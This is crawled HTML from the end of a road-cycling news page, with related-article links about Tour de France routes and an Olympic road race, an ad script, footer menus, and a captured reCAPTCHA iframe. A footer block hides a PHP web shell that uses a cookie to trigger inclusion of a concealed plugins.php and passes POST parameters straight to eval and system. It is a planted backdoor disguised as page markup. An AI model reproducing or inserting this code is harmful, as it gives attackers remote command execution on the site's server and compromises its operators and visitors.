          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7tGEauLuCU0Fgh298Fgjlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023540919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>